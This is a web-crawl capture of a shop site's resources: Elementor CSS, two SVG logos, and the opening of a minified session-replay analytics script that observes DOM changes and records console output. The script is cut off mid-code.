.elementor-element.elementor-element-f2c7da1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:400;}.elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-text{color:#969696;transition:color 0.3s;}.elementor-256505 .elementor-element.elementor-element-acaaa29 > .elementor-widget-container{margin:0px 0px 0px -6px;}.elementor-256505 .elementor-element.elementor-element-acaaa29{text-align:left;}.elementor-256505 .elementor-element.elementor-element-acaaa29 img{max-width:140px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-256505 .elementor-element.elementor-element-d6595c3{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-256505 .elementor-element.elementor-element-d6595c3 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-256505 .elementor-element.elementor-element-292fb88 > .elementor-container{max-width:800px;}.elementor-256505 .elementor-element.elementor-element-292fb88{margin-top:30px;margin-bottom:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-256505 .elementor-element.elementor-element-c284d7a{text-align:center;}.elementor-256505 .elementor-element.elementor-element-719c526{text-align:center;}.elementor-256505 .elementor-element.elementor-element-acaaa29{text-align:center;}.elementor-256505 .elementor-element.elementor-element-d6595c3{--main-alignment:center;}}@media(min-width:768px){.elementor-256505 .elementor-element.elementor-element-af6638a{width:25.982%;}.elementor-256505 .elementor-element.elementor-element-d2bed2f{width:9.197%;}.elementor-256505 .elementor-element.elementor-element-a02c179{width:23.125%;}.elementor-256505 .elementor-element.elementor-element-d7c0491{width:7.232%;}.elementor-256505 .elementor-element.elementor-element-613f415{width:34.432%;}}@media(max-width:1024px) and (min-width:768px){.elementor-256505 .elementor-element.elementor-element-af6638a{width:100%;}.elementor-256505 .elementor-element.elementor-element-d2bed2f{width:100%;}.elementor-256505 .elementor-element.elementor-element-a02c179{width:100%;}.elementor-256505 .elementor-element.elementor-element-d7c0491{width:100%;}.elementor-256505 .elementor-element.elementor-element-613f415{width:100%;}}@media(max-width:767px){.elementor-256505 .elementor-element.elementor-element-a02c179{width:100%;}}/* Start custom CSS for html, class: .elementor-element-126b890 */.elementor-256505 .elementor-element.elementor-element-126b890 {
    text-align: center;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-f2c7da1 */.elementor-256505 .elementor-element.elementor-element-f2c7da1 a:hover {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-be655d3 */.elementor-256505 .elementor-element.elementor-element-be655d3 {
    font-size: 12px; 
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://agentstore.com/wp-content/uploads/2020/10/AgentStore.svg
body_size: 1521
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="124px" height="50px" viewBox="0 0 124 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Artboard</title>
    <g id="Artboard" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-25-Copy" transform="translate(3.000000, 3.000000)">
            <polygon id="Fill-1" fill="#231F20" points="0 44.9492814 61.4666096 44.9492814 61.4666096 13.6595309 0 13.6595309"></polygon>
            <g id="Group-24" transform="translate(3.302348, 0.158430)">
                <path d="M28.1075251,1.42721991 C34.429871,1.42721991 39.720233,6.05463552 40.9561369,12.1928755 L42.3158788,12.1928755 C41.0609864,5.29179305 35.169597,0.0509662427 28.1075251,0.0509662427 C21.0462787,0.0509662427 15.1548893,5.29179305 13.8999969,12.1928755 L15.2597389,12.1928755 C16.4956427,6.05463552 21.7860048,1.42721991 28.1075251,1.42721991" id="Fill-2" fill="#231F20"></path>
                <path d="M7.12762353,31.9198661 L5.55818249,23.0761772 L3.96149706,31.9198661 L7.12762353,31.9198661 Z M7.52060298,33.9863105 L3.59576199,33.9863105 L2.81062867,38.3033054 L0.429635519,38.3033054 L4.06634662,19.9884815 L7.10203033,19.9884815 L10.7907534,38.3033054 L8.27931751,38.3033054 L7.52060298,33.9863105 Z" id="Fill-4" fill="#FEFEFE"></path>
                <path d="M21.4382675,34.6409185 C21.4382675,37.3876468 19.7639769,38.512922 16.9891787,38.512922 L16.7803052,38.512922 C14.0071581,38.512922 12.3328675,37.4140656 12.3328675,34.6409185 L12.3328675,23.6507033 C12.3328675,21.0088246 14.0071581,19.7786999 16.7803052,19.7786999 L16.9891787,19.7786999 C19.7639769,19.7786999 21.4382675,21.0088246 21.4382675,23.6507033 L21.4382675,26.1893836 L18.9788436,26.1893836 L18.9788436,24.1229391 C18.9788436,22.5006605 18.2457222,21.9508195 16.8851547,21.9508195 C15.5245872,21.9508195 14.7914659,22.5006605 14.7914659,24.1229391 L14.7914659,34.1703339 C14.7914659,35.7926125 15.5245872,36.3416279 16.8851547,36.3416279 C18.2457222,36.3416279 18.9788436,35.7926125 18.9788436,34.1703339 L18.9788436,31.109057 L16.7803052,31.109057 L16.7803052,29.0153682 L21.4382675,29.0153682 L21.4382675,34.6409185 Z" id="Fill-6" fill="#FEFEFE"></path>
                <polygon id="Fill-8" fill="#FEFEFE" points="24.2093505 38.3036356 24.2093505 19.9879862 31.9277642 19.9879862 31.9277642 22.1601058 26.6687745 22.1601058 26.6687745 27.9160989 31.1162121 27.9160989 31.1162121 30.1138118 26.6687745 30.1138118 26.6687745 36.1323416 32.006195 36.1323416 32.006195 38.3036356"></polygon>
                <polygon id="Fill-10" fill="#FEFEFE" points="34.3848765 38.3036356 34.3848765 19.9879862 36.8443004 19.9879862 41.4494251 32.5996545 41.4494251 19.9879862 43.7255687 19.9879862 43.7255687 38.3036356 41.3709944 38.3036356 36.6618456 25.2742203 36.6618456 38.3036356"></polygon>
                <polygon id="Fill-12" fill="#FEFEFE" points="54.3722572 22.1603535 51.1805375 22.1603535 51.1805375 38.3038833 48.720288 38.3038833 48.720288 22.1603535 45.5285684 22.1603535 45.5285684 19.9882339 54.3722572 19.9882339"></polygon>
                <path d="M68.3701688,26.3729941 L68.3701688,23.9655822 C68.3701688,22.2128608 67.6642918,21.4533207 66.0147688,21.4533207 C64.366897,21.4533207 63.6610201,22.2128608 63.6610201,23.9655822 L63.6610201,25.2477189 C63.6610201,26.4770181 64.0795927,26.8435788 65.3088919,27.5246881 L67.9260029,28.9628608 C69.3385824,29.7479941 70.2797517,30.7164078 70.2797517,32.2602556 L70.2797517,34.6932608 C70.2797517,37.3623838 68.8407534,38.5132522 66.0676064,38.5132522 L66.0147688,38.5132522 C63.2416218,38.5132522 61.8034491,37.387977 61.8034491,34.6932608 L61.8034491,31.6575771 L63.6610201,31.6575771 L63.6610201,34.2738625 C63.6610201,36.0009907 64.366897,36.8389616 66.0420132,36.8389616 C67.7163038,36.8389616 68.4221808,36.0009907 68.4221808,34.2738625 L68.4221808,32.809271 C68.4221808,31.5799719 67.9515961,31.1085616 66.6958782,30.4018591 L64.1316047,28.9892796 C62.5357449,28.1001223 61.8034491,27.3405822 61.8034491,25.7447224 L61.8034491,23.5470095 C61.8034491,20.9827361 63.4777397,19.7790301 65.9891756,19.7790301 L66.0420132,19.7790301 C68.5534491,19.7790301 70.2277397,20.9827361 70.2277397,23.5470095 L70.2277397,26.3729941 L68.3701688,26.3729941 Z" id="Fill-14" fill="#231F20"></path>
                <polygon id="Fill-16" fill="#231F20" points="80.352492 21.6895212 77.0030852 21.6895212 77.0030852 38.3036356 75.1190955 38.3036356 75.1190955 21.6895212 71.7969331 21.6895212 71.7969331 19.9879862 80.352492 19.9879862"></polygon>
                <path d="M86.5508348,36.81213 C88.3043817,36.81213 89.0630963,36.0798343 89.0630963,34.1702513 L89.0630963,24.1228565 C89.0630963,22.212448 88.3043817,21.4801523 86.5508348,21.4801523 C84.7981134,21.4801523 84.0393989,22.212448 84.0393989,24.1228565 L84.0393989,34.1702513 C84.0393989,36.0798343 84.7981134,36.81213 86.5508348,36.81213 M86.4459852,19.7786173 L86.6556843,19.7786173 C89.4288313,19.7786173 90.9462604,21.0351608 90.9462604,23.6514463 L90.9462604,34.640836 C90.9462604,37.2571215 89.4288313,38.513665 86.6556843,38.513665 L86.4459852,38.513665 C83.6728382,38.513665 82.1554091,37.2571215 82.1554091,34.640836 L82.1554091,23.6514463 C82.1554091,21.008742 83.6728382,19.7786173 86.4459852,19.7786173" id="Fill-18" fill="#231F20"></path>
                <path d="M95.9677287,28.9110139 L98.4015594,28.9110139 C100.154281,28.9110139 100.912995,28.1778926 100.912995,26.2683097 L100.912995,24.3314824 C100.912995,22.4218995 100.154281,21.6896037 98.4015594,21.6896037 L95.9677287,21.6896037 L95.9677287,28.9110139 Z M101.462836,38.3037182 L98.6632705,30.5853045 L98.5055834,30.5853045 L95.9677287,30.5853045 L95.9677287,38.3037182 L94.0845646,38.3037182 L94.0845646,19.9880687 L98.5055834,19.9880687 C101.279556,19.9880687 102.796985,21.2446123 102.796985,23.8608977 L102.796985,26.7133011 C102.796985,28.6228841 101.986259,29.8001712 100.468004,30.2980002 L103.425257,38.3037182 L101.462836,38.3037182 Z" id="Fill-20" fill="#231F20"></path>
                <polygon id="Fill-22" fill="#231F20" points="105.881956 38.3036356 105.881956 19.9879862 113.286647 19.9879862 113.286647 21.6895212 107.76512 21.6895212 107.76512 28.1778101 112.475095 28.1778101 112.475095 29.8529262 107.76512 29.8529262 107.76512 36.6029262 113.364252 36.6029262 113.364252 38.3036356"></polygon>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://store.brandco.com/wp-content/uploads/2024/03/real-black.svg
body_size: 8454
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="208" height="96" viewBox="0 0 208 96" fill="none"><rect width="208" height="96" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_1_331" transform="matrix(0.000801282 0 0 0.00173611 -0.000801282 0)"></use></pattern><image id="image0_1_331" width="1250" height="576" xlink:href="[data-uri]"></image></defs></svg>

--- FILE ---
content_type: text/javascript
request_url: https://rec.sessionrewind.com/0.26.0/session-rewind-prod.js?ts=1769095430746
body_size: 48589
content:
/*! For license information please see session-rewind-prod.js.LICENSE.txt */
var sessionRewind;(()=>{var e={1331:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(4579)),s=n(r(7383)),a=n(r(8628)),o=(0,i.default)((function e(){(0,s.default)(this,e),this.added=new a.default,this.removed=new a.default,this.maybeMoved=new a.default,this.oldPrevious=new a.default,this.moved=void 0}));t.default=o},5442:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={};r[r.STAYED_OUT=0]="STAYED_OUT",r[r.ENTERED=1]="ENTERED",r[r.STAYED_IN=2]="STAYED_IN",r[r.REPARENTED=3]="REPARENTED",r[r.REORDERED=4]="REORDERED",r[r.EXITED=5]="EXITED",t.default=r},1852:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=n(r(8628)),o=n(r(5442)),u=n(r(5187)),l=n(r(1331)),c=(0,s.default)((function e(t,r){(0,i.default)(this,e),this.rootNode=t,this.mutations=r,this.treeChanges=new u.default(t,r),this.entered=[],this.exited=[],this.stayedIn=new a.default,this.visited=new a.default,this.childListChangeMap=void 0,this.characterDataOnly=void 0,this.matchCache=void 0,this.processMutations()}),[{key:"processMutations",value:function(){if(this.treeChanges.anyParentsChanged||this.treeChanges.anyAttributesChanged)for(var e=this.treeChanges.keys(),t=0;t<e.length;t++)this.visitNode(e[t],void 0)}},{key:"visitNode",value:function(e,t){if(!this.visited.has(e)){this.visited.set(e,!0);var r=this.treeChanges.get(e),n=t;if((r&&r.childList||null==n)&&(n=this.treeChanges.reachabilityChange(e)),n!==o.default.STAYED_OUT){if(this.matchabilityChange(e),n===o.default.ENTERED)this.entered.push(e);else if(n===o.default.EXITED)this.exited.push(e);else if(n===o.default.STAYED_IN){var i=o.default.STAYED_IN;r&&r.childList&&(r.oldParentNode!==e.parentNode?i=o.default.REPARENTED:this.wasReordered(e)&&(i=o.default.REORDERED)),this.stayedIn.set(e,i)}if(n!==o.default.STAYED_IN)for(var s=e.firstChild;s;s=s.nextSibling)this.visitNode(s,n)}}}},{key:"getChanged",value:function(e,t){this.characterDataOnly=t;for(var r=0;r<this.entered.length;r++){var n=this.entered[r],i=this.matchabilityChange(n);i!==o.default.ENTERED&&i!==o.default.STAYED_IN||e.added.push(n)}for(var s=this.stayedIn.keys(),a=0;a<s.length;a++){var u=s[a],l=this.matchabilityChange(u);if(l===o.default.ENTERED)e.added.push(u);else if(l===o.default.EXITED)e.removed.push(u);else if(l===o.default.STAYED_IN&&(e.reparented||e.reordered)){var c=this.stayedIn.get(u);e.reparented&&c===o.default.REPARENTED?e.reparented.push(u):e.reordered&&c===o.default.REORDERED&&e.reordered.push(u)}}for(var d=0;d<this.exited.length;d++){var h=this.exited[d],f=this.matchabilityChange(h);f!==o.default.EXITED&&f!==o.default.STAYED_IN||e.removed.push(h)}}},{key:"attributeChangedNodes",value:function(e){if(!this.treeChanges.anyAttributesChanged)return{};var t,r;if(e){t={},r={};for(var n=0;n<e.length;n++){var i=e[n];t[i]=!0,r[i.toLowerCase()]=i}}for(var s={},a=this.treeChanges.keys(),u=0;u<a.length;u++){var l=a[u],c=this.treeChanges.get(l);if(c.attributes&&o.default.STAYED_IN===this.treeChanges.reachabilityChange(l)&&o.default.STAYED_IN===this.matchabilityChange(l))for(var d=l,h=c.getAttributeNamesMutated(),f=0;f<h.length;f++){var p=h[f];(!t||t[p]||c.isCaseInsensitive&&r[p])&&c.getAttributeOldValue(p)!==d.getAttribute(p)&&(r&&c.isCaseInsensitive&&(p=r[p]),s[p]=s[p]||[],s[p].push(d))}}return s}},{key:"getCharacterDataChanged",value:function(){if(!this.treeChanges.anyCharacterDataChanged)return[];for(var e=this.treeChanges.keys(),t=[],r=0;r<e.length;r++){var n=e[r];if(o.default.STAYED_IN===this.treeChanges.reachabilityChange(n)){var i=this.treeChanges.get(n);i.characterData&&n.textContent!=i.characterDataOldValue&&t.push(n)}}return t}},{key:"computeMatchabilityChange",value:function(e,t){this.matchCache||(this.matchCache=[]),this.matchCache[e.uid]||(this.matchCache[e.uid]=new a.default);var r=this.matchCache[e.uid],n=r.get(t);return void 0===n&&(n=e.matchabilityChange(t,this.treeChanges.get(t)),r.set(t,n)),n}},{key:"matchabilityChange",value:function(e){if(this.characterDataOnly)switch(e.nodeType){case Node.COMMENT_NODE:case Node.TEXT_NODE:return o.default.STAYED_IN;default:return o.default.STAYED_OUT}return o.default.STAYED_IN}},{key:"getChildlistChange",value:function(e){var t=this.childListChangeMap.get(e);return t||(t=new l.default,this.childListChangeMap.set(e,t)),t}},{key:"processChildlistChanges",value:function(){if(!this.childListChangeMap){this.childListChangeMap=new a.default;for(var e=0;e<this.mutations.length;e++){var t=this.mutations[e];if("childList"==t.type&&this.treeChanges.reachabilityChange(t.target)===o.default.STAYED_IN){for(var r=this.getChildlistChange(t.target),n=t.previousSibling,i=function(e,t){!e||r.oldPrevious.has(e)||r.added.has(e)||r.maybeMoved.has(e)||t&&(r.added.has(t)||r.maybeMoved.has(t))||r.oldPrevious.set(e,t)},s=0;s<t.removedNodes.length;s++){var u=t.removedNodes[s];i(u,n),r.added.has(u)?r.added.delete(u):(r.removed.set(u,!0),r.maybeMoved.delete(u)),n=u}i(t.nextSibling,n);for(var l=0;l<t.addedNodes.length;l++){var c=t.addedNodes[l];r.removed.has(c)?(r.removed.delete(c),r.maybeMoved.set(c,!0)):r.added.set(c,!0)}}}}}},{key:"wasReordered",value:function(e){if(!this.treeChanges.anyParentsChanged)return!1;this.processChildlistChanges();var t=e.parentNode,r=this.treeChanges.get(e);r&&r.oldParentNode&&(t=r.oldParentNode);var n=this.childListChangeMap.get(t);if(!n)return!1;if(n.moved)return n.moved.get(e);n.moved=new a.default;var i=new a.default;function s(e){if(!e)return!1;if(!n.maybeMoved.has(e))return!1;var t=n.moved.get(e);return void 0!==t||(i.has(e)?t=!0:(i.set(e,!0),t=function(e){if(l.has(e))return l.get(e);for(var t=e.previousSibling;t&&(n.added.has(t)||s(t));)t=t.previousSibling;return l.set(e,t),t}(e)!==u(e)),i.has(e)?(i.delete(e),n.moved.set(e,t)):t=n.moved.get(e)),t}var o=new a.default;function u(e){var t=o.get(e);if(void 0!==t)return t;for(t=n.oldPrevious.get(e);t&&(n.removed.has(t)||s(t));)t=u(t);return void 0===t&&(t=e.previousSibling),o.set(e,t),t}var l=new a.default;return n.maybeMoved.keys().forEach(s),n.moved.get(e)}}]);t.default=c},553:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=n(r(1852)),o=n(r(7840)),u=n(r(8628)),l=r(9970);function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var d=(0,s.default)((function e(t){(0,i.default)(this,e);var r=this;this.connected=!1,this.options={callback:t.callback,rootNode:t.rootNode||document,queries:[{all:!0}]},this.observerOptions={childList:!0,subtree:!0,characterData:!0,characterDataOldValue:!0,attributes:!0,attributeOldValue:!0},this.root=this.options.rootNode,this.callback=this.options.callback;var n=this.getMutationObserver();this.observer=new n((function(e){r.observerCallback(e)})),this.reconnect()}),[{key:"getMutationObserver",value:function(){var e;if(void 0===(e=void 0!==window.WebKitMutationObserver?window.WebKitMutationObserver:MutationObserver))throw Error("DOM Mutation Observers are required");return e}},{key:"createSummaries",value:function(e){if(!e||!e.length)return[];for(var t=new a.default(this.root,e),r=[],n=0;n<this.options.queries.length;n++)r.push(new o.default(t,this.options.queries[n]));return r}},{key:"changesToReport",value:function(e){return e.some((function(e){return!!["added","removed","reordered","reparented","valueChanged","characterDataChanged"].some((function(t){return e[t]&&e[t].length}))||!(!e.attributeChanged||!Object.keys(e.attributeChanged).some((function(t){return!!e.attributeChanged[t].length})))}))}},{key:"observerCallback",value:function(e){var t,r=(0,l.getEpochTimestamp)(),n=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return c(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?c(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,o=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,s=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw s}}}}(this.splitMutationsBySize(e,2e3));try{for(n.s();!(t=n.n()).done;){var i=t.value,s=this.createSummaries(i);this.changesToReport(s)&&this.callback(s,r)}}catch(e){n.e(e)}finally{n.f()}}},{key:"reconnect",value:function(){if(this.connected)throw Error("Already connected");this.observer.observe(this.root,this.observerOptions),this.connected=!0}},{key:"takeSummaries",value:function(){if(!this.connected)throw Error("Not connected");var e=this.createSummaries(this.observer.takeRecords());return this.changesToReport(e)?e:void 0}},{key:"disconnect",value:function(){if(this.connected){var e=this.takeSummaries();return this.observer.disconnect(),this.connected=!1,e}}},{key:"splitMutationsBySize",value:function(e,t){for(var r=e.length,n=[],i=0;i<r;i+=t){var s=e.slice(i,i+t);n.push(s)}return n}}]);d.NodeMap=u.default,t.default=d},8880:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=(0,n(r(4579)).default)((function e(t){(0,i.default)(this,e),this.node=t,this.childList=!1,this.attributes=!1,this.characterData=!1,this.oldParentNode=null,this.added=!1,this.attributeOldValues=null,this.characterDataOldValue=null,this.isCaseInsensitive=this.node.nodeType===Node.ELEMENT_NODE&&this.node instanceof HTMLElement&&this.node.ownerDocument instanceof HTMLDocument}),[{key:"getAttributeOldValue",value:function(e){if(this.attributeOldValues)return this.isCaseInsensitive&&(e=e.toLowerCase()),this.attributeOldValues[e]}},{key:"getAttributeNamesMutated",value:function(){var e=[];if(!this.attributeOldValues)return e;for(var t in this.attributeOldValues)e.push(t);return e}},{key:"attributeMutated",value:function(e,t){this.attributes=!0,this.attributeOldValues=this.attributeOldValues||{},e in this.attributeOldValues||(this.attributeOldValues[e]=t)}},{key:"characterDataMutated",value:function(e){this.characterData||(this.characterData=!0,this.characterDataOldValue=e)}},{key:"removedFromParent",value:function(e){this.childList=!0,this.added||this.oldParentNode?this.added=!1:this.oldParentNode=e}},{key:"insertedIntoParent",value:function(){this.childList=!0,this.added=!0}},{key:"getOldParent",value:function(){if(this.childList){if(this.oldParentNode)return this.oldParentNode;if(this.added)return null}return this.node.parentNode}}]);t.default=s},8628:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(){function e(){this.nodes=[],this.values=[]}return e.prototype.isIndex=function(e){return+e==e>>>0},e.prototype.nodeId=function(t){var r=t[e.ID_PROP];return r||(r=t[e.ID_PROP]=e.nextId_++),r},e.prototype.set=function(e,t){var r=this.nodeId(e);this.nodes[r]=e,this.values[r]=t},e.prototype.get=function(e){var t=this.nodeId(e);return this.values[t]},e.prototype.has=function(e){return this.nodeId(e)in this.nodes},e.prototype.delete=function(e){var t=this.nodeId(e);delete this.nodes[t],this.values[t]=void 0},e.prototype.keys=function(){var e=[];for(var t in this.nodes)this.isIndex(t)&&e.push(this.nodes[t]);return e},e.ID_PROP="__sr_session_rewind_node_map_id__",e.nextId_=1,e}();t.default=r},7840:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(4579)),s=n(r(7383)),a=(0,i.default)((function e(t,r){(0,s.default)(this,e);var n=this;if(this.projection=t,this.added=[],this.removed=[],this.reparented=r.all||r.element||r.characterData?[]:void 0,this.reordered=r.all?[]:void 0,t.getChanged(this,r.characterData),r.all||r.attribute||r.attributeList){var i=r.attribute?[r.attribute]:r.attributeList,a=t.attributeChangedNodes(i);r.attribute?this.valueChanged=a[r.attribute]||[]:(this.attributeChanged=a,r.attributeList&&r.attributeList.forEach((function(e){n.attributeChanged.hasOwnProperty(e)||(n.attributeChanged[e]=[])})))}if(r.all||r.characterData){var o=t.getCharacterDataChanged();r.characterData?this.valueChanged=o:this.characterDataChanged=o}}));t.default=a},5187:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=n(r(8452)),o=n(r(3072)),u=n(r(9511)),l=n(r(8628)),c=n(r(5442)),d=n(r(8880));function h(e,t,r){return t=(0,o.default)(t),(0,a.default)(e,f()?Reflect.construct(t,r||[],(0,o.default)(e).constructor):t.apply(e,r))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}var p=function(e){function t(e,r){var n;(0,i.default)(this,t),(n=h(this,t)).rootNode=e,n.reachableCache=void 0,n.wasReachableCache=void 0,n.anyParentsChanged=!1,n.anyAttributesChanged=!1,n.anyCharacterDataChanged=!1;for(var s=0;s<r.length;s++){var a=r[s];switch(a.type){case"childList":n.anyParentsChanged=!0;for(var o=0;o<a.removedNodes.length;o++){var u=a.removedNodes[o];n.getChange(u).removedFromParent(a.target)}for(var l=0;l<a.addedNodes.length;l++){var c=a.addedNodes[l];n.getChange(c).insertedIntoParent()}break;case"attributes":n.anyAttributesChanged=!0,n.getChange(a.target).attributeMutated(a.attributeName,a.oldValue);break;case"characterData":n.anyCharacterDataChanged=!0,n.getChange(a.target).characterDataMutated(a.oldValue)}}return n}return(0,u.default)(t,e),(0,s.default)(t,[{key:"getChange",value:function(e){var t=this.get(e);return t||(t=new d.default(e),this.set(e,t)),t}},{key:"getOldParent",value:function(e){var t=this.get(e);return t?t.getOldParent():e.parentNode}},{key:"getIsReachable",value:function(e,t){if(e===this.rootNode)return!0;if(!e)return!1;this.reachableCache=this.reachableCache||new l.default;var r=this.reachableCache.get(e);if(void 0===r){if(t.has(e.parentNode))return!1;t.add(e.parentNode),r=this.getIsReachable(e.parentNode,t),this.reachableCache.set(e,r)}return r}},{key:"getWasReachable",value:function(e,t){if(e===this.rootNode)return!0;if(!e)return!1;this.wasReachableCache=this.wasReachableCache||new l.default;var r=this.wasReachableCache.get(e);if(void 0===r){var n=this.getOldParent(e);if(t.has(n))return!1;t.add(n),r=this.getWasReachable(n,t),this.wasReachableCache.set(e,r)}return r}},{key:"reachabilityChange",value:function(e){var t=new Set,r=new Set;return this.getIsReachable(e,t)?this.getWasReachable(e,r)?c.default.STAYED_IN:c.default.ENTERED:this.getWasReachable(e,r)?c.default.EXITED:c.default.STAYED_OUT}}])}(l.default);t.default=p},2229:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(3738)),s=n(r(7383)),a=n(r(4579)),o=r(9970),u=r(9451),l=r(5466),c=console.log,d=console.error,h=console.warn,f=console.info,p=(0,a.default)((function e(t){(0,s.default)(this,e),this.callback=t,this.overrideConsoleMethods()}),[{key:"overrideConsoleMethods",value:function(){console.log=this.handleConsoleLog.bind(this),console.error=this.handleConsoleError.bind(this),console.warn=this.handleConsoleWarn.bind(this),console.info=this.handleConsoleInfo.bind(this)}},{key:"handleConsoleLog",value:function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];this.handleConsoleMethod.apply(this,[c,"log"].concat(t))}},{key:"handleConsoleError",value:function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];this.handleConsoleMethod.apply(this,[d,"error"].concat(t))}},{key:"handleConsoleWarn",value:function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];this.handleConsoleMethod.apply(this,[h,"warn"].concat(t))}},{key:"handleConsoleInfo",value:function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];this.handleConsoleMethod.apply(this,[f,"info"].concat(t))}},{key:"handleConsoleMethod",value:function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),i=2;i<r;i++)n[i-2]=arguments[i];try{var s=this.processArgs(n);this.callback({type:"console_log",timestamp:(0,o.getEpochTimestamp)(),data:{type:t,args:s}})}catch(e){(0,l.reportError)("Error while observing console logs:",e)}finally{e&&e.apply(console,n)}}},{key:"processArgs",value:function(e){return e.map((function(e){if("string"==typeof e){var t=e.length>u.MAX_LIMIT_BODY,r={type:"string",argument:t?"":e};return t&&(r.maxLimit=!0),r}if("object"!==(0,i.default)(e)||null===e)return{type:(0,i.default)(e),argument:"",notSupported:!0};try{var n=JSON.stringify(e),s=n.length>u.MAX_LIMIT_BODY,a={type:"json",argument:s?"":n};return s&&(a.maxLimit=!0),a}catch(e){return{type:"json",argument:"Session Rewind: Error accessing JSON argument."}}}))}},{key:"stop",value:function(){console.log=c,console.error=d,console.warn=h,console.info=f}}]);t.default=p},4821:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=r(8927),o=r(9970),u=r(5466),l=(0,s.default)((function 